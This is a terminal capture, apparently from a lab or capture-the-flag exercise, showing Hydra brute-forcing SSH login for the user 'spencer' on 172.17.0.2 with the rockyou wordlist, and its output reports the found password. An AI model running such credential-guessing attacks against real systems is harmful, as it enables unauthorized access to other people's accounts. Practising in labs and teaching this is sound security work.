 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l spencer -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-09 05:34:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: spencer   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-09 05:34:22

┌──(root㉿kali)-[/home/kali/Desktop]
└─#